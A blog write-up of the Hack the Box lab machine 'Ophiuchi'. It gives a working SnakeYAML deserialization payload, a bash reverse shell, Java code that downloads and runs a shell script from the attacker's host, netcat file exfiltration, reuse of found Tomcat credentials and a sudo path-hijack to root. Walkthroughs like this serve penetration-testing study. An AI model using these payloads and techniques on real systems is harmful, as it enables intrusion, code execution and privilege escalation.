

Hack the Box - Ophiuchi
Posted on July 3, 2021 • 5 minutes • 1019 words
Welcome back everyone! Today’s write-up is for the Hack the Box machine - Ophiuchi. This is listed as a medium Linux machine. Let’s get to it!
As usual, we kick it off with an nmap scan. Here are our results:
Nmap scan report for 10.10.10.227
Host is up (0.050s latency).
Not shown: 65533 closed ports
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 6d:fc:68:e2:da:5e:80:df:bc:d0:45:f5:29:db:04:ee (RSA)
|   256 7a:c9:83:7e:13:cb:c3:f9:59:1e:53:21:ab:19:76:ab (ECDSA)
|_  256 17:6b:c3:a8:fc:5d:36:08:a1:40:89:d2:f4:0a:c6:46 (ED25519)
8080/tcp open  http    Apache Tomcat 9.0.38
|_http-title: Parse YAML
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Well, we don’t have many options at first glance, let’s take a look at what’s on 8080. When we load the page, we are greeted with a YAML parser.
When we try to use the function, it tells us that the function has been shutdown due to security reasons. Broken YAML parsing is a pretty well documented
exploit. Even though the site is telling us it’s disabled the functionality, we can still test this by setting up a listener with netcat or SimpleHTTPServer and trying to catch an incoming request.
Heres our PoC code:
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.101/"]
  ]]
]
Now we can just setup a listener.
Command:
nc -lvnp 80
We enter our code into the parser and check our lisener.

Sure enough, we have a call back. Now we can work to weaponize it. This repo in particular helps us do that quite nicely. First we’ll clone the repo.
Command:
git clone https://github.com/artsploit/yaml-payload
Now we have to put our reverse shell code into the AwesomeScriptEngineFactory.java file. In this case, I used the basic Bash shell:
bash -i >& /dev/tcp/10.10.14.101/6969 0>&1
Now we just need to compile it into a .jar and call it from the YAML parser.
Command:
cd yaml-payload
javac src/artsploit/AwesomeScriptEngineFactory.java
jar -cvf yaml-payload.jar -C src/ .
Now we can host the file with SimpleHTTPServer.
Command:
python -m SimpleHTTPServer
Next, we spin up a netcat listener on port 6969 to catch the incoming connection.
Command:
nc -lvnp 6969

Now that we’ve done all the steps as per the Git repo, we can put our malicious YAML into the parser and see if it send us a shell back. Our total payload looks like this:
!!javax.script.ScriptEngineManager [
  !!java.net.URLClassLoader [[
    !!java.net.URL ["http://10.10.14.101/yaml-payload.jar"]
  ]]
]
We see the .jar file being called, but we’re not catching a shell. There could be a few reasons why we’re not getting one. One of the easiest things to test is if our raw bash command isn’t being executed. So to test this we’ll just put our command into a small shell script, and have the server download and execute the script.
That methodology worked! So the code we ended up using inside our .java was:
public class AwesomeScriptEngineFactory implements ScriptEngineFactory {

    public AwesomeScriptEngineFactory() {
        try {
            Runtime.getRuntime().exec("curl 10.10.14.101/s.sh -o /tmp/s.sh");
            // not this: Runtime.getRuntime().exec("curl 10.10.14.101/s.sh -o /tmp/s.sh && bash /tmp/s.sh");
            Runtime.getRuntime().exec("bash /tmp/s.sh");
        } catch (IOException e) {
            e.printStackTrace();
        }
    }
Now that we have a foothold, we can start enumerating in order to escalate. We don’t have the ability to run scripts, so linpeas.sh was out. After a grueling amount of time parsing this incredibly unstable machine by hand, we find some creds in the default tomcat-user file.

Great, now we have a user admin and the password whythereisalimit. Now we can try to use these credentials to SSH into the machine.

We are able to re-use those credentials and log in! We snag our user.txt file and start enumerating for a path to root. We check our sudo -l options and we have an item listed.

We have this index.go file listed.

We see something right off the bat, the path for deploy.sh is not tight, meaning we can have it call any script called deploy.sh. The catch here is that we can only execute this portion of the code if the value of f is equal to 1. The application is reading the main.wasm file and checking the values. We need to modify this file in order to make f equal 1. In order to do that, we need to take the main.wasm file and convert it to a .wat file. This is essentially the instructions for the interactions of the library. First, let’s download the main.wasm file to our system.
Command:
cat main.wasm | nc 10.10.14.101 6969
Now we cat it on our system.
Command:
nc -lvnp 6969 > main.wasm
With that file on our machine, we need to convert it to a .wat. There some good information on this process here
. We can leverage the tool listed from the Github to convert the file.
Commands:
wget https://github.com/WebAssembly/wabt/releases/download/1.0.23/wabt-1.0.23-ubuntu.tar.gz
gunzip -v wabt-1.0.23-ubuntu.tar.gz
tar -xf wabt-1.0.23-ubuntu.tar
Now with the toolset decompressed, we can run main.wasm file through to convert it after we copy it to our working directory of choice.
Command:
./wasm2wat main.wasm -o main.wat

We see the output of the function. On the second line is the $info instance, we see that it has an int 32 value of 0, we need to change this to 1. I use nano most often.
Command:
nano main.wat

With that value changed, we need to convert the file back to a .wasm.
Command:
mv main.wasm main.wasm.bak
wat2wasm main.wat -o main.wasm
Now, with our new main.wasm file, we need to put it back on the target server. In this case, I just hosted the file via SimpleHTTPServer and used wget to bring it down to a directory under /tmp.
We can now create a deploy.sh script in our working directory on the server. Inside the script should be the commands we want to run as root. To test the idea, we can simply echo the user with echo $(id). Here’s our script
#!/bin/bash
echo $(id)
Then we call the files with sudo.
Command:
sudo -u root /usr/bin/go run /opt/wasm-functions/index.go

Perfect, now we can cat out the contents of the root.txt flag!

Now, you could do something more persistant here. Copying over your SSH key, creating another shell or anything else really.
If this write-up was helpful, send some respect my way: https://app.hackthebox.eu/profile/95635